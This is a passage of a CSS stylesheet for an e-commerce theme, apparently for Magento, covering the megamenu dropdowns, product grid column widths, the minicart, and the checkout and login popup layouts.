  .ox-megamenu-navigation li[data-ox-mm-a-h="window-center"] > .ox-megamenu__dropdown,
  .ox-megamenu-navigation li[data-ox-mm-a-h="container-center"] > .ox-megamenu__dropdown {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  .ox-megamenu-navigation li[data-ox-mm-a-h="menu-left"] > .ox-megamenu__dropdown {
    left: 0;
  }
  .ox-megamenu-navigation li[data-ox-mm-a-h="menu-right"] > .ox-megamenu__dropdown {
    left: auto;
    right: 0;
  }
  .ox-megamenu-navigation .submenu.ox-megamenu-dd--reverse {
    left: auto !important;
    right: 100% !important;
  }
  .ox-megamenu {
    position: relative;
    z-index: 40;
  }
  .ox-megamenu-navigation {
    margin: 0;
    padding: 0;
    list-style: none none;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    /* Hover and Dont show top border for category columns */
  }
  .ox-megamenu-navigation .ox-dropdown--simple:hover > .ox-megamenu__dropdown {
    display: block;
    opacity: 1;
    visibility: visible;
  }
  .ox-megamenu-navigation > li {
    display: inline-block;
  }
  .ox-megamenu-navigation > li > .ox-mm-a-wrap a .ox-megamenu-label {
    position: absolute;
    display: block;
    top: -11px;
    right: 0;
    word-break: normal;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > .ox-mm-a-wrap a {
    border-color: var(--oxmm-item-bg-a);
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown .category-item:hover + .category-item > .ox-mm-a-wrap a,
  .ox-megamenu-navigation .ox-megamenu__dropdown .category-item:hover > .ox-mm-a-wrap a {
    border-color: var(--oxmm-item-bg-h);
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown .category-item:first-child > .ox-mm-a-wrap a {
    border-top: none;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown .ox-megamenu__categories .level1.category-item > .ox-mm-a-wrap a {
    border-top: none;
  }
  /* set min width for none menu menu items only? */
  .ox-megamenu__dropdown {
    display: none;
    background: #ffffff;
    min-width: var(--oxmm-width);
    position: absolute;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-box-shadow: var(--oxmm-shadow);
    -moz-box-shadow: var(--oxmm-shadow);
    -ms-box-shadow: var(--oxmm-shadow);
    box-shadow: var(--oxmm-shadow);
  }
  .ox-megamenu__dropdown .ox-dd-inner {
    padding: var(--oxmm-dd-padding);
  }
  /* Positioning of drop downs */
  .ox-megamenu-navigation .ox-dropdown--megamenu {
    position: static;
  }
  .ox-megamenu-navigation .ox-dropdown--simple .ox-submenu {
    top: -20px;
    left: 80%;
  }
  .ox-dropdown--megamenu {
    /* Hide arrow for megamenu first items */
  }
  .ox-dropdown--megamenu.level1 > .ox-megamenu__dropdown {
    top: -20px;
    left: 80%;
  }
  .ox-dropdown--megamenu.level1.ox-mm__lvl1-top,
  .ox-dropdown--megamenu.level1.ox-mm__lvl1-top-stretch {
    position: static;
  }
  .ox-dropdown--megamenu.level1.ox-mm__lvl1-top > .ox-megamenu__dropdown,
  .ox-dropdown--megamenu.level1.ox-mm__lvl1-top-stretch > .ox-megamenu__dropdown {
    left: calc(100% - 30px);
    top: 0px;
  }
  .ox-dropdown--megamenu.level1.ox-mm__lvl1-top-stretch > .ox-megamenu__dropdown {
    min-height: 100%;
    height: 100%;
  }
  .ox-dropdown--megamenu.level1.ox-mm__lvl1-right > .ox-megamenu__dropdown {
    top: -20px;
    left: 100%;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown {
    width: 100%;
    left: 0;
    font-weight: normal;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-mm-inner {
    padding: var(--oxmm-padding);
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a,
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a {
    background-color: transparent;
    color: var(--oxmm-l1-color);
    font-size: var(--oxmm-l1-fs);
    font-weight: var(--oxmm-l1-fw);
    margin: 0 0 2px 0;
    padding: var(--oxmm-l1-padding);
    text-decoration: none;
    text-transform: var(--oxmm-l1-tt);
    letter-spacing: var(--oxmm-l1-ls);
    box-sizing: border-box;
    -webkit-transition: all 600ms ease-in-out;
    -moz-transition: all 600ms ease-in-out;
    -ms-transition: all 600ms ease-in-out;
    transition: all 600ms ease-in-out;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a:hover,
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a:hover {
    background-color: var(--oxmm-l1-bg-h, var(--oxmm-item-bg-h));
    color: var(--oxmm-l1-color-h, var(--oxmm-item-color-h));
    -webkit-transition: all 10ms ease-in-out;
    -moz-transition: all 10ms ease-in-out;
    -ms-transition: all 10ms ease-in-out;
    transition: all 10ms ease-in-out;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a,
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item.active > .ox-mm-a-wrap a {
    background-color: var(--oxmm-l1-bg-a, var(--oxmm-item-bg-a));
    color: var(--oxmm-l1-color-a, var(--oxmm-item-color-a));
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .ox-submenu-inner > .category-item {
    margin: 0 0 2px 0;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .ox-submenu-inner > .category-item > .ox-mm-a-wrap a {
    font-size: var(--oxmm-l1s-fs, var(--oxmm-item-fs));
    font-weight: var(--oxmm-l1s-fw, var(--oxmm-item-fw));
    padding: var(--oxmm-item-padding);
    color: var(--oxmm-l1s-color, var(--oxmm-item-color));
    background-color: var(--oxmm-l1s-bg, var(--oxmm-item-bg));
    text-transform: var(--oxmm-l1s-tt, var(--oxmm-item-tt));
    letter-spacing: var(--oxmm-l1s-ls, var(--oxmm-item-ls));
    border-top: var(--oxmm-l1s-border, var(--oxmm-item-border));
    margin: 0;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .ox-submenu-inner > .category-item > .ox-mm-a-wrap a:hover {
    background-color: var(--oxmm-l1s-bg-h, var(--oxmm-item-bg-h));
    color: var(--oxmm-l1s-color-h, var(--oxmm-item-color-h));
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .ox-submenu-inner > .category-item :first-child > .ox-mm-a-wrap a {
    border-top: none;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .ox-submenu-inner > .category-item.active > .ox-mm-a-wrap a {
    background-color: var(--oxmm-l1s-bg-a, var(--oxmm-item-bg-a));
    color: var(--oxmm-l1s-color-a, var(--oxmm-item-color-a));
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list.row {
    margin-bottom: -20px;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list.row > li .submenu {
    margin-bottom: 20px;
  }
  .ox-dropdown--megamenu .ox-megamenu-list.ox-megamenu-list--columns-1 {
    display: block;
  }
  .ox-dropdown--megamenu .ox-megamenu-list > .category-item > .ox-mm-a-wrap .ox-menu-arrow {
    display: none;
  }
  /* Custom content margin */
  .ox-megamenu-block-top + .ox-megamenu__categories,
  .ox-megamenu-block-top + .row,
  .ox-megamenu-block-bottom {
    margin-top: 30px;
  }
  .ox-dropdown--simple .ox-submenu {
    display: none;
    background: #ffffff;
    min-width: var(--oxmm-width);
    position: absolute;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-box-shadow: var(--oxmm-shadow);
    -moz-box-shadow: var(--oxmm-shadow);
    -ms-box-shadow: var(--oxmm-shadow);
    box-shadow: var(--oxmm-shadow);
    z-index: 10;
  }
  .ox-dropdown--simple .ox-submenu .ox-dd-inner {
    padding: var(--oxmm-dd-padding);
  }
  .ox-dropdown--simple li:hover > .ox-submenu {
    display: block;
  }
  .ox-megamenu .level2 .ox-submenu {
    display: none;
    background: #ffffff;
    min-width: var(--oxmm-width);
    position: absolute;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-box-shadow: var(--oxmm-shadow);
    -moz-box-shadow: var(--oxmm-shadow);
    -ms-box-shadow: var(--oxmm-shadow);
    box-shadow: var(--oxmm-shadow);
    z-index: 10;
    left: 80%;
    top: -20px;
  }
  .ox-megamenu .level2 .ox-submenu .ox-dd-inner {
    padding: var(--oxmm-dd-padding);
  }
  .ox-megamenu .level2:hover > .ox-submenu {
    display: block;
  }
  .ox-mm__dd-all {
    height: var(--oxmm-allcats-h, auto);
  }
  .ox-mm__list-all > .category-item.active > .ox-mm-a-wrap .ox-menu-arrow:before,
  .ox-mm__list-all > .category-item.active > .ox-mm-a-wrap .ox-menu-arrow:after {
    background-color: var(--oxmm-arrow-color-a, var(--oxmm-arrow-color));
  }
  .ox-dd--all.ox-dropdown--megamenu .level1 > :is(.ox-megamenu__dropdown,.ox-submenu) {
    position: absolute;
    left: var(--oxmm-allcats-c-w)!important;
    top: 0 !important;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    min-width: var(--oxmm-width);
    height: 100%;
  }
  .ox-dd--all.ox-dropdown--megamenu .ox-mm__list-all {
    width: var(--oxmm-allcats-c-w, 100%);
    height: var(--oxmm-allcats-h, 'auto');
  }
  .ox-dd--all.ox-dropdown--megamenu .ox-mm__list-all > .level1 > .ox-mm-a-wrap .ox-menu-arrow {
    display: block;
  }
  .ox-dropdown--megamenu .ox-mm__list-all > .level1:is(.ox-megamenu--opened,.opened) > .ox-mm-a-wrap a {
    background-color: var(--oxmm-l1-bg-h, var(--oxmm-item-bg-h));
    color: var(--oxmm-l1-color-h, var(--oxmm-item-color-h));
  }
  /* Parent menu arrows */
  /* Arrow position */
  .ox-menu--arrow .level0 > .ox-mm-a-wrap .ox-menu-arrow {
    margin-left: 6px;
    transform: rotate(90deg);
  }
  /* Category columns */
  .ox-megamenu-list--columns-1 > li {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-megamenu-list--columns-2 > li {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-megamenu-list--columns-3 > li {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-megamenu-list--columns-4 > li {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-megamenu-list--columns-5 > li {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-megamenu-list--columns-6 > li {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  /* Basic Grid Columns */
  .ox-menu-col-1 {
    -ms-flex: 0 0 8.33333333%;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .ox-menu-col-2 {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-menu-col-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-menu-col-4 {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-menu-col-5 {
    -ms-flex: 0 0 41.66666667%;
    flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }
  .ox-menu-col-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-menu-col-7 {
    -ms-flex: 0 0 58.33333333%;
    flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }
  .ox-menu-col-8 {
    -ms-flex: 0 0 66.66666667%;
    flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }
  .ox-menu-col-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .ox-menu-col-10 {
    -ms-flex: 0 0 83.33333333%;
    flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }
  .ox-menu-col-11 {
    -ms-flex: 0 0 91.66666667%;
    flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }
  .ox-menu-col-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .nav-sections-item-content > .ox-megamenu {
    display: block;
  }
  .owl-carousel.widget-product-grid:hover .owl-nav {
    visibility: visible;
    opacity: 1;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-l-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-l-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-l-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-l-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-l-8 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-l-8 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-l-8 .products-grid .product-item,
  .block.widget.product-columns-l-8 .products-grid .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-l-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-l-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-l-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-l-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-l-7 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-l-7 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-l-7 .products-grid .product-item,
  .block.widget.product-columns-l-7 .products-grid .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-l-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-l-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-l-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-l-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-l-6 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-l-6 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-l-6 .products-grid .product-item,
  .block.widget.product-columns-l-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-l-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-l-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-l-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-l-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-l-5 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-l-5 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-l-5 .products-grid .product-item,
  .block.widget.product-columns-l-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-l-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-l-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-l-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-l-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-l-4 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-l-4 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-l-4 .products-grid .product-item,
  .block.widget.product-columns-l-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-l-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-l-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-l-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-l-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-l-3 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-l-3 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-l-3 .products-grid .product-item,
  .block.widget.product-columns-l-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-l-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-l-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-l-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-l-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-l-2 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-l-2 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-l-2 .products-grid .product-item,
  .block.widget.product-columns-l-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .widget.block-products-list .block-title h1 {
    font-size: 58px;
  }
  .ox-quickview-catalog-product-view.catalog-product-view .breadcrumbs,
  .ox_quickview-catalog_product-view.catalog-product-view .breadcrumbs,
  .ox-quickview-catalog-product-view.catalog-product-view .columns,
  .ox_quickview-catalog_product-view.catalog-product-view .columns,
  .ox-quickview-catalog-product-view.catalog-product-view .page.messages,
  .ox_quickview-catalog_product-view.catalog-product-view .page.messages,
  .ox-quickview-catalog-product-view.catalog-product-view .page-title-wrapper,
  .ox_quickview-catalog_product-view.catalog-product-view .page-title-wrapper {
    max-width: 100%;
    width: 100%;
    margin: 0 auto;
  }
  .block-cart-failed .actions {
    text-align: left;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .block-category-event.block:last-child {
    margin-bottom: 30px;
    padding: 0 0 30px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .multicheckout.address.form .col.address select {
    max-width: 100%;
  }
  .cart.main.actions {
    text-align: right;
  }
  .cart.main.actions .action.continue {
    float: left;
  }
  .cart-container .form-cart {
    /*&:extend(.abs-shopping-cart-items-desktop all);*/
    width: 70%;
    padding-right: 50px;
    float: left;
    position: relative;
  }
  .cart-container .widget {
    float: left;
  }
  .cart-summary {
    float: right;
    position: relative;
    width: 30%;
  }
  .column.main .cart-summary .actions-toolbar > .secondary {
    float: none;
  }
  .cart-summary .block .fieldset .field {
    /*.lib-form-field-type-revert(@_type: block);*/
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
    margin: 0 0 1px;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .multicheckout.address.form .table-wrapper .table .cart + .cart-products-toolbar,
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 25px;
  }
  .minicart--style-modern .ox-dropdown .block-wishlist .empty-wishlist-wrapper {
    padding: 60px 0 90px;
  }
  .minicart--style-modern .ox-dropdown .block-compare .empty-compare-wrapper {
    padding: 60px 0 90px;
  }
  .minicart--style-modern .ox-dropdown .block-minicart .empty-cart-wrapper {
    padding: 60px 0 90px;
  }
  .ox-dropdown .minicart-items-wrapper {
    min-height: 110px;
  }
  .ox-dropdown .block-minicart .empty-cart-wrapper {
    padding: 60px 0 50px;
  }
  .ox-dropdown .block-minicart .empty-cart-wrapper .button.continue {
    display: none;
  }
  .minicart-wrapper {
    display: inline-block;
    position: relative;
  }
  .minicart-wrapper:before,
  .minicart-wrapper:after {
    content: '';
    display: table;
  }
  .minicart-wrapper:after {
    clear: both;
  }
  .minicart-wrapper .action.showcart {
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
  }
  .minicart-wrapper .action.showcart:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 0;
    line-height: 0;
    color: inherit;
    font-family: "athlete2";
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .minicart-wrapper .action.showcart:hover:before {
    color: inherit;
  }
  .minicart-wrapper .action.showcart:active:before {
    color: inherit;
  }
  .minicart-wrapper .action.showcart.active {
    display: inline-block;
    text-decoration: none;
  }
  .minicart-wrapper .action.showcart.active:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 0;
    line-height: 0;
    color: inherit;
    font-family: "athlete2";
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .minicart-wrapper .action.showcart.active:hover:before {
    color: inherit;
  }
  .minicart-wrapper .action.showcart.active:active:before {
    color: inherit;
  }
  .minicart-wrapper .block-minicart {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #ffffff;
    border: none;
    margin-top: 0;
    min-width: 100%;
    width: 320px;
    z-index: 101;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    right: 0px;
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.15);
  }
  .minicart-wrapper .block-minicart li {
    margin: 0;
  }
  .minicart-wrapper .block-minicart li:hover {
    cursor: pointer;
  }
  .minicart-wrapper .block-minicart:before,
  .minicart-wrapper .block-minicart:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
  }
  .minicart-wrapper .block-minicart:before {
    border: 6px solid;
    border-color: transparent transparent #ffffff transparent;
    z-index: 99;
  }
  .minicart-wrapper .block-minicart:after {
    border: 7px solid;
    border-color: transparent transparent #bbbbbb transparent;
    z-index: 98;
  }
  .minicart-wrapper .block-minicart:before {
    right: 26px;
    top: -12px;
  }
  .minicart-wrapper .block-minicart:after {
    right: 25px;
    top: -14px;
  }
  .minicart-wrapper.active {
    overflow: visible;
  }
  .minicart-wrapper.active .block-minicart {
    display: block;
  }
  .minicart-wrapper .action.showcart {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .minicart-wrapper .action.showcart.active {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .minicart-wrapper .action.showcart svg {
    margin-right: 10px;
    flex-shrink: 0;
  }
  .minicart-wrapper .action.showcart .text {
    position: static;
  }
  .minicart-wrapper .action.showcart span {
    display: inline-block;
    line-height: 12px;
    -webkit-transform: translateZ(0);
  }
  .minicart-wrapper .action.showcart span.qty {
    margin: 0 0 0 11px;
    padding: 0 0 0 11px;
    border-left: 1px solid #000;
    border-left-color: rgba(0, 0, 0, 0.21);
  }
  .ox-slideout .block-minicart {
    padding: 0;
    margin: 0;
    top: auto;
    left: auto;
    box-shadow: none;
    height: 100%;
    overflow: auto;
    overflow-x: hidden;
  }
  .ox-slideout .block-minicart:before,
  .ox-slideout .block-minicart:after {
    content: none;
  }
  .multishipping-checkout-success .column.main,
  .checkout-onepage-success .column.main {
    display: flex;
    align-items: center;
    min-height: 70vh;
  }
  .checkout-index-index .page-main {
    padding: 50px 50px 30px 50px;
  }
  .opc-wrapper {
    width: 60%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 50px;
  }
  .opc-wrapper .opc-wrapper-boxed {
    padding: 50px;
    padding-top: 50px;
  }
  .multishipping-checkout-success .print,
  .checkout-onepage-success .print {
    display: none;
    font-weight: 600;
    margin: 22px 0 0;
    border-bottom: 2px solid;
  }
  .opc-estimated-wrapper {
    display: none;
    margin: 50px 0 0 0;
  }
  .opc-progress-bar {
    /*padding-right: 80px;*/
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 100%;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0;
    width: auto;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address + .action-hide-popup {
    float: left;
  }
  .checkout-index-index .modal-popup .modal-footer .action-hide-popup {
    margin: 0;
    width: auto;
  }
  .checkout-shipping-method .actions-toolbar .action.primary {
    margin-top: 50px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    max-width: 100%;
  }
  .opc-sidebar {
    width: 40%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    margin-top: 60px;
  }
  .opc-summary-wrapper .modal-header .action-close {
    display: none;
  }
  .opc-summary-wrapper .modal-inner-wrap {
    box-shadow: none;
  }
  .opc-block-summary .product-item .subtotal .price-including-tax {
    margin: 0;
  }
  .opc-block-summary .product-item .subtotal .price-including-tax > span {
    justify-content: flex-end;
  }
  .authentication-dropdown {
    background-color: #ffffff;
    border: none;
    -webkit-transition: opacity .2s, visibility 0s linear .1s;
    position: absolute;
    text-align: left;
    top: 100%;
    opacity: 0;
    transition: transform linear .1s, visibility 0s linear .1s;
    visibility: hidden;
    width: 100%;
    min-width: 460px;
    right: 0;
  }
  .authentication-dropdown._show {
    z-index: 100;
    opacity: 1;
    visibility: visible;
  }
  .authentication-wrapper {
    /*.lib-column-width(@checkout-sidebar__columns);
        text-align: right;*/
  }
  .block-authentication .block-title {
    border-bottom: 0;
    margin-bottom: 25px;
  }
  .block-authentication .block-title strong {
    font-size: 3.6rem;
  }
  .block-authentication .block-new-customer .actions-toolbar > .primary {
    float: none;
  }
  .popup-authentication .modal-inner-wrap {
    min-width: 1025px;
    width: 60%;
  }
  .popup-authentication .block-authentication {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .popup-authentication .block[class],
  .popup-authentication .form-login,
  .popup-authentication .fieldset,
  .popup-authentication .block-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .popup-authentication .block[class] {
    flex-flow: wrap;
    align-self: stretch;
    align-content: center;
    box-sizing: border-box;
    float: left;
    width: 50%;
  }
  .popup-authentication .block[class].block-new-customer:before {
    left: 0;
    top: 50%;
  }
  .popup-authentication .actions-toolbar {
    margin-bottom: 0;
    margin-top: auto;
  }
  .checkout-payment-method {
    /*.actions-toolbar {
            .primary {
                float: right;
                margin: 0;
            }
        }*/
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field {
    margin: 0 0 20px;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type .control {
    margin-left: 25.8%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type.no-detection .control {
    margin-left: 0;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 20px 0 0;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .modal-popup.agreements-modal .modal-content {
    padding: 40px;
  }
  .page-product-downloadable .product-options-wrapper {
    float: left;
    width: 55%;
  }
  .page-product-downloadable .product-options-bottom {
    float: right;
    width: 40%;
  }
  .page-product-downloadable .product-options-bottom .field.qty + .actions {
    padding-top: 0;
  }
  .gift-message .field {
    margin-bottom: 20px;
  }
  .gift-options {
    position: relative;
